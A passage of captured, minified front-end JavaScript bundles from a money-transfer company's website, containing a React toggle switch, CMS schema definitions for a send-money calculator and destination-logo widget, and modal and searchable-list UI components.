t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,a,r){return function(e,t,n,a,r){var o=(e-n)/(t-n);if(0===o)return a;if(1===o)return r;for(var i="#",s=1;s<6;s+=2){var l=parseInt(a.substr(s,2),16),c=parseInt(r.substr(s,2),16),u=Math.round((1-o)*l+o*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(a),s(r))}var c=function(e){function t(t){e.call(this,t);var n=t.height,a=t.width,r=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(a-n,a-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:r?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,a=t.h,r=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var o=Math.min(this.i,Math.max(this.o,r));o!==a&&this.setState({h:o})},t.prototype.U=function(e){var t=this.state,n=t.h,a=t.N,r=t.B,o=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-r;(!a||s<250||o&&n<=i||!o&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,o=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,m=e.uncheckedIcon,p=e.checkedHandleIcon,g=e.uncheckedHandleIcon,h=e.boxShadow,f=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&-1===t.indexOf(a)&&(n[a]=e[a]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),A=this.state,I=A.h,T=A.N,N=A.j,M={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},b={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:T?null:"background 0.25s",MozTransition:T?null:"background 0.25s",transition:T?null:"background 0.25s"},L={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},D={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},O={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:N?f:h,border:0,WebkitTransition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:T?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},x={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"},S={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:T?null:"opacity 0.25s",MozTransition:T?null:"opacity 0.25s",transition:T?null:"opacity 0.25s"};return a.createElement("div",{className:o,style:M},a.createElement("div",{className:"react-switch-bg",style:b,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&a.createElement("div",{style:L},d),m&&a.createElement("div",{style:D},m)),a.createElement("div",{className:"react-switch-handle",style:O,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},g&&a.createElement("div",{style:x},g),p&&a.createElement("div",{style:S},p)),a.createElement("input",r({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(a.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:o,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-bd08320e59a8e8a69786.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f36c997d70a44733cf23.js
body_size: 1205
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var o=i(333237),a=i(54943),s=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(317468);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:o._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:a.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}],isConfig:!0},theme:{type:a.A.Select,options:r.A,isConfig:!0},ribbonText:{type:a.A.ShortText,isUniversal:!0},hideRibbon:{type:a.A.Checkbox,isConfig:!0},sendAmount:{type:a.A.ShortText,isUniversal:!0},hideFlags:{type:a.A.Checkbox,isConfig:!0},hideDisclaimer:{type:a.A.Checkbox,isConfig:!0},header:{type:a.A.ShortText,isUniversal:!0},subheader:{type:a.A.LongText,isUniversal:!0},headerCtaText:{type:a.A.ShortText,isUniversal:!0},hideHeaderCta:{type:a.A.Checkbox,isConfig:!0},calcCtaText:{type:a.A.ShortText,isUniversal:!0},whatsappCtaButtonType:{type:a.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY}]},whatsappPhoneNumber:{type:a.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:a.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:a.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:a.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:a.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:a.A.Checkbox,isConfig:!0},customPopularAmounts:{type:a.A.ShortText,description:"Comma separated number values"},desktopImage:{type:a.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:a.A.ShortText,isUniversal:!0},mobileImage:{type:a.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:a.A.ShortText,isUniversal:!0},showAppStoreButton:{type:a.A.Checkbox,isConfig:!0},showDestinations:{type:a.A.Checkbox,isConfig:!0},customDestinations:{type:a.A.List,listType:{imageAlt:{type:a.A.ShortText,isUniversal:!0},imageUrl:{type:a.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f36c997d70a44733cf23.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f917a6e3dc6f9bb00d0e.js
body_size: 1316
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4514],{949082:(e,t,i)=>{i.d(t,{A:()=>l});var n=i(585608),r=i(514041),a=i(952295),o=i(59330),s=i(421254);const l=function(e){var t,i=(0,o.Ay)().context,l=r.useMemo((function(){var t=8;if(e.maxLogosToDisplay)try{t=parseInt(e.maxLogosToDisplay,10)}catch(e){t=8}return(t<0||isNaN(t))&&(t=8),t}),[e.maxLogosToDisplay]),c=(0,s.b)(i);if(!c)return null;var d=c.map((function(e){return e.imageAlt})),m=null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.map((function(e){var t;return null===(t=e.destinationPartnerMatchName)||void 0===t?void 0:t.toLowerCase()})),p=d.filter((function(e){return null==m?void 0:m.includes(e.toLowerCase())})),u=c.filter((function(e){return!p.includes(e.imageAlt)&&e.imageUrl})).slice(0,l);return r.createElement(a.A,(0,n.Cl)({},e,{bankLogos:u}))}},814514:(e,t,i)=>{i.r(t),i.d(t,{UniversalDynamicDestinationsBrandV1:()=>m});var n=i(333237),r=i(54943),a=i(634466),o=i(357431),s=i(585608),l=i(514041),c=i(949082);const d=function(e){return l.createElement(c.A,(0,s.Cl)({},e,{viewMoreProvidersEnabled:!0}))};var m={metadata:{name:"Universal Dynamic Destinations Brand V1",id:"UniversalDynamicDestinationsBrandV1",description:"Destinations with text, automatically selected by corridor. Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_tu.jtyeA4VSNjXZXYhl.png",mobileURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_mo.ToCEStCxpukvjCZ6.png",category:n._w.UNIVERSAL,testInstance:"F4A5AEBE-5340-431C-8355-9F23289F8762",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDynamicDestinationsBrandV1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:r.A.Select,options:a.A,isConfig:!0},placement:{type:r.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},header:{type:r.A.ShortText,isUniversal:!0},description:{type:r.A.LongText,isUniversal:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},hideFullList:{type:r.A.Checkbox,isConfig:!0},maxLogosToDisplay:{type:r.A.ShortText,description:"Optional. Defaults to 8.",isConfig:!0},destinationPartnerInfo:{type:r.A.List,listType:{destinationPartnerMatchName:{type:r.A.ShortText,description:"optional: fill in the ‘DestinationPartnerMatchName’ property to remove this partner logo from the automatic display at the bottom. Find the correct MatchName in the left preview section.",isUniversal:!0},destinationPartnerName:{type:r.A.ShortText,isUniversal:!0},imageUrl:{type:r.A.MediaUrl,isUniversal:!0},link:{type:r.A.ShortText,isUniversal:!0}},isUniversal:!0}},additionalProperties:!0,required:["placement"]},reactComponent:d}},421254:(e,t,i)=>{i.d(t,{b:()=>r});var n=i(573638),r=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,i=e.destinations[t];if(!i||0===i.length)return null;var r=i.filter((function(e){return e.logoUrl}));return(0,n.jw)(r,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f917a6e3dc6f9bb00d0e.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-e2426e4e5aff15253cc1.js
body_size: 7985
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8603],{152883:(t,e,o)=>{o.d(e,{A:()=>u});var s=o(585608),n=o(514041),r=o(294362),i=o(480938),a=o(606072),l=o(919205),c=o(235167);const u=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.state={open:!!e.props.isOpen},e.open=function(t){document.addEventListener("keyup",e.closeWhenEscPressed),e.setState({open:!0},t)},e.close=function(t){document.removeEventListener("keyup",e.closeWhenEscPressed),e.setState({open:!1},(function(){e.props.onClose&&e.props.onClose(),t&&t()}))},e.stopPropagation=function(t){t.stopPropagation()},e.closeWhenEscPressed=function(t){27===t.keyCode&&e.close()},e.overflowScrolled=function(t){e.props.onScroll&&e.props.onScroll(t)},e}return(0,s.C6)(e,t),e.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},e.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},e.prototype.render=function(){var t=this,o=e,s=(0,c.G)(this.props.context,"components.common.Modal",o.defineStyles.bind(o,this.props.styleSheet));return n.createElement("div",{className:(0,r.Ly)(s.overlay,this.state.open?s.overlayOpened:s.overlayClosed),onClick:this.close.bind(this,void 0)},n.createElement("div",{ref:function(e){t.div=e},className:(0,r.Ly)(s.container,this.state.open?s.containerOpened:s.containerClosed,this.props.alwaysFullScreen?(0,r.Ly)(this.props.fullScreenLimitedWidth?s.containerWithLimitedWidth:s.containerFullScreen,!this.props.disableScroll&&s.elasticOverflowY):s.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?s.containerVariableScreenOpened:s.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&n.createElement("button",{className:"orca-icon orca-icon-x ".concat(s.closeButton),onClick:this.close.bind(this,void 0)},n.createElement("span",{className:s.closeButtonText},"Close Modal")),this.props.children))},e.defineStyles=function(t){var e=t.style;return{overlay:e((0,a.cJ)("none"),{position:"fixed",zIndex:a.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:e({visibility:"visible",opacity:1}),overlayClosed:e({visibility:"hidden",opacity:0}),elasticOverflowY:e(a.Lr.elasticOverflowY),containerFullScreen:e((0,a.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:e((0,a.cJ)("none"),(0,a.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:e({$nest:(0,s.Cl)((0,s.Cl)({},a.pL.xsOnly((0,s.Cl)((0,s.Cl)({height:"auto"},a.Lr.elasticOverflowY),(0,a.cJ)("none")))),a.pL.smUp((0,s.Cl)((0,s.Cl)({},a.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:e({$nest:(0,s.Cl)({},a.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:e({$nest:(0,s.Cl)({},a.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:e((0,a.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:e({visibility:"visible",opacity:1}),containerClosed:e({opacity:0,visibility:"hidden"}),closeButton:e(l.hW.base,(0,a.eV)("sm","all"),a.Dk.h6,a.Hm.textDark1,{background:"transparent",position:"absolute",top:i.HbT,right:i.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:e({display:"none"})}},e}(n.Component)},697195:(t,e,o)=>{o.d(e,{A:()=>v});var s=o(585608),n=o(514041),r=o(295501),i=o(266892),a=o(489243),l=o(736365),c=o(294362),u=o(256257),p=o(606072),h=o(235167),d=o(475331),y=(0,d.Sq)(l.A);const g=function(t){function e(e){var o=t.call(this,e)||this;return o.handleClick=function(t){o.props.onSelect(t)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseDown=function(t){o.focus(t)},o.handleMouseEnter=function(t){o.state.focusFollowsMouse&&o.focus(t)},o.state={focusFollowsMouse:!0},o}return(0,s.C6)(e,t),e.prototype.render=function(){var t=this,o=e,s=(0,h.G)(this.props.context,"components.common.TypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var r=(0,d.qt)(y,this.props.locale);return n.createElement("ul",{ref:function(e){t.ul=e},className:(0,c.Ly)(s.resultsList,this.props.scrollable&&s.scrollBox,this.props.resultsListClassName),onMouseMove:this.handleMouseMove},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&n.createElement(n.Fragment,null,this.renderResults(this.props.topOptions,s,this.props.optionStyles),n.createElement("li",null,n.createElement("hr",{className:s.resultsDivider}))),this.renderResults(this.getResults(),s,this.props.optionStyles),0===this.getResults().length&&n.createElement("li",{className:(0,c.Ly)(s.result,s.empty)},r("No results found")))},e.prototype.componentDidMount=function(){this.focusCurrentElement()},e.prototype.focusNext=function(){var t=(0,s.fX)((0,s.fX)([],(0,s.zs)(this.props.topOptions||[]),!1),(0,s.zs)(this.getResults()),!1);if(this.props.focusedOption){var e=t.indexOf(this.props.focusedOption);e<t.length-1&&this.focus(t[e+1])}else this.focus(t[0])},e.prototype.focusPrev=function(){var t=(0,s.fX)((0,s.fX)([],(0,s.zs)(this.props.topOptions||[]),!1),(0,s.zs)(this.getResults()),!1);if(this.props.focusedOption){var e=t.indexOf(this.props.focusedOption);e>0&&this.focus(t[e-1])}else this.focus(t[0])},e.prototype.renderResults=function(t,e,o){var r=this;return t.map((function(t,i){var a=[e.result,null==o?void 0:o.result];return r.isSelected(t)&&a.push(e.selected,null==o?void 0:o.selected),r.isFocused(t)&&a.push(e.focused,null==o?void 0:o.focused),n.createElement("li",{tabIndex:-1,key:i,onMouseUp:function(){return r.handleClick(t)},onMouseDown:function(){return r.handleMouseDown(t)},onMouseEnter:function(){return r.handleMouseEnter(t)},onBlur:function(){return r.props.onBlur(t)},className:c.Ly.apply(void 0,(0,s.fX)([],(0,s.zs)(a),!1))},r.props.renderOption(t,r.props))}))},e.prototype.isSelected=function(t){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,t.value)},e.prototype.isFocused=function(t){return this.props.focusedOption&&this.props.focusedOption===t},e.prototype.areOptionsEqual=function(t,e){return this.props.optionEquals?this.props.optionEquals(t,e):t===e},e.prototype.focus=function(t){var e=this;this.setState({focusFollowsMouse:!1},(function(){return e.props.onFocus(t)}))},e.prototype.focusCurrentElement=function(){if(this.props.focusedOption){var t=this.getResults().indexOf(this.props.focusedOption);t>-1&&this.ul&&this.ul.children[t].focus()}},e.prototype.getResults=function(){var t=this,e=this.props.searchTerm.toLowerCase(),o=this.props.options;if(this.props.selectedOption){var s=this.props.options.filter((function(e){return t.props.selectedOption&&t.areOptionsEqual(e.value,t.props.selectedOption)}))[0];o=(0,u.oE)([s].concat(this.props.options.filter((function(e){return!t.props.selectedOption||!t.areOptionsEqual(e.value,t.props.selectedOption)}))))}return o.filter((function(t){var o=t.label.toLowerCase();return o.indexOf(e)>-1||i(o).indexOf(i(e))>-1}))},e.defineStyles=function(t){var e=t.style,o=e({backgroundColor:a.colorWhite,borderTop:"2px solid ".concat(a.colorBrandGray3),borderRadius:"0 0 4px 4px",maxHeight:"100%",width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",listStyle:"none",padding:0,margin:0}),s=e(p.Lr.elasticOverflowY),n=e(p.vO.sm,{color:a.colorBrandBlue14,cursor:"pointer"}),r=e((0,p.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),i=e({backgroundColor:a.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),l=e(p.Hm.textLight1,{backgroundColor:a.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),c=e(p.Hm.textDark1,(0,p.eV)("sm","vertical"),(0,p.eV)("md","horizontal"));return{resultsDivider:e((0,p.Lc)("md","horizontal"),{borderColor:a.colorBrandGray3,borderBottom:0,borderStyle:"solid"}),resultsList:o,result:n,resultIcon:r,scrollBox:s,selected:i,focused:l,empty:c}},e}(n.Component);var f=o(480938),C=o(682082);const m=function(t){function e(){var e=t.apply(this,(0,s.fX)([],(0,s.zs)(arguments),!1))||this;return e.onChange=function(t){e.props.onChange(t.target.value)},e.onClose=function(){e.props.onClose&&e.props.onClose()},e.onKeyDown=function(t){e.props.onKeyDown(t)&&t.preventDefault()},e}return(0,s.C6)(e,t),e.prototype.render=function(){var t=this,o=e,s=(0,h.G)(this.props.context,"components.common.TypeToFindSearchBox",o.defineStyles.bind(o,this.props.styleSheet));return n.createElement("div",{className:s.container},this.props.inputName&&n.createElement("label",{htmlFor:this.props.inputName,className:s.inputLabel},this.props.inputName),n.createElement("input",{ref:function(e){t.input=e},className:(0,c.Ly)(s.input,this.props.searchBoxStyle),value:this.props.searchTerm,placeholder:this.props.placeholder,onKeyDown:this.onKeyDown,onChange:this.onChange,onFocus:this.props.onFocus,onBlur:this.props.onBlur,name:this.props.inputName,"aria-describedby":this.props.inputName}),this.props.closeIcon&&n.createElement("span",{className:s.buttonContainer},n.createElement("img",{src:this.props.closeIcon,className:s.closeButton,alt:"Close",onClick:this.onClose})))},e.prototype.focus=function(){this.input&&this.input.focus()},e.prototype.blur=function(){this.input&&this.input.blur()},e.defineStyles=function(t){var e=t.style,o=e({borderRadius:"4px 4px 0 0",position:"relative"}),n=e((0,p.eV)("md","vertical"),p.vO.base,{width:"100%",boxShadow:"0 2px 8px 0 rgba(6, 25, 43, 0.15)",border:"none",borderRadius:"4px 4px 0 0",color:a.colorBrandBlue14,backgroundImage:"url(".concat(C,")"),backgroundRepeat:"no-repeat",backgroundSize:"".concat(f.COg,"px ").concat(f.COg,"px"),backgroundPosition:"".concat(f.COg,"px center"),paddingLeft:2*f.COg+f.Yzh,$nest:{"&::placeholder":(0,s.Cl)({},p.Hm.textDark1),"&:active, &:focus":{outline:"none"}}}),r=e({position:"absolute",right:0,top:0,height:"100%",display:"flex",flexDirection:"column",justifyContent:"center"}),i=e({padding:20,cursor:"pointer"});return{container:o,input:n,inputLabel:e({display:"none"}),buttonContainer:r,closeButton:i}},e}(n.Component);const v=function(t){function e(e){var o,s=t.call(this,e)||this;return s.updateSearch=function(t){s.setState({searchTerm:t})},s.handleKeyPress=function(t){switch(t.key){case"ArrowUp":return s.results&&(t.preventDefault(),s.results.focusPrev()),!0;case"ArrowDown":return s.results&&(t.preventDefault(),s.results.focusNext()),!0;case"Enter":return s.state.focused&&(t.preventDefault(),s.selectResult(s.state.focused)),!0;case"Escape":return s.props.onClose&&s.props.onClose(),!0;case"Tab":return s.results&&(t.preventDefault(),t.shiftKey?s.results.focusPrev():s.results.focusNext()),!0;default:return!1}},s.selectResult=function(t){s.props.onSelect&&s.props.onSelect(t),s.props.preventReorder||s.setState({selectedOption:t.value,focused:void 0})},s.focusResult=function(t){s.searchFocused=!1,s.setState({focused:t})},s.handleResultBlur=function(t){setTimeout((function(){t!==s.state.focused||s.searchFocused||(s.props.onClose&&s.props.onClose(),s.props.onBlur&&s.props.onBlur())}))},s.handleSearchBoxFocus=function(){s.searchFocused=!0,s.props.onFocus&&s.props.onFocus()},s.handleSearchBoxBlur=function(){s.searchFocused=!1},s.searchFocused=!1,s.state={searchTerm:"",selectedOption:e.selected,optionIndex:null!==(o=e.chunkSize)&&void 0!==o?o:0},s}return(0,s.C6)(e,t),e.prototype.componentDidMount=function(){var t=this;this.props.chunkSize&&setTimeout((function(){return t.addOptions()}),0)},e.prototype.render=function(){var t=this,e=this.props.chunkSize?this.props.options.slice(0,this.state.optionIndex):this.props.options;return n.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},n.createElement(m,(0,s.Cl)({},(0,r.W)(this.props),{ref:function(e){t.searchBox=e},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur})),n.createElement(g,(0,s.Cl)({},(0,r.W)(this.props),{ref:function(e){t.results=e},options:e,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,scrollable:this.props.scrollableResults,onSelect:this.selectResult,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,resultsListClassName:this.props.resultsListClassName})))},e.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},e.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},e.prototype.addOptions=function(){var t=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return t.addOptions()}),0))},e}(n.Component)},974136:(t,e,o)=>{o.d(e,{A:()=>y});var s=o(585608),n=o(514041),r=o(489243),i=o(152883),a=o(865580),l=o(375324),c=o(697195),u=o(294362),p=o(235167),h=o(295501),d=o(49376);const y=function(t){function e(e){var o=t.call(this,e)||this;return o.onInputFocus=function(){o.state.scrolled||o.setState({scrolled:!1})},o.onModalScroll=function(t){var e=t;e&&e.target&&void 0!==e.target.scrollTop&&(e.target.scrollTop>44?o.state.scrolled||o.setState({scrolled:!0},(function(){return o.typeToFind.blur()})):e.target.scrollTop<3&&o.state.scrolled&&o.setState({scrolled:!1}))},o.state={scrolled:!1},o}return(0,s.C6)(e,t),e.prototype.render=function(){var t,o,r,d=this,y=(0,l.A)(this.props.context,this.props.styleSheet),g=e,f=(0,p.G)(this.props.context,"components.common.SelectionModal",g.defineStyles.bind(g,this.props.styleSheet)),C=(null===(t=this.props.optionStyles)||void 0===t?void 0:t.focused)?(0,u.Ly)(f.focusedOption,this.props.optionStyles.focused):f.focusedOption,m=null===(o=this.props.optionStyles)||void 0===o?void 0:o.selected,v=null===(r=this.props.optionStyles)||void 0===r?void 0:r.result;return n.createElement(i.A,{ref:function(t){d.modal=t},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},n.createElement("div",{className:"".concat(f.container," 